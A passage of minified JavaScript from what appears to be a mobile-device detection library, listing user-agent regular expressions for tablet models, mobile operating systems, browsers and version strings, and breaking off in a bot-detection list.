16BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword 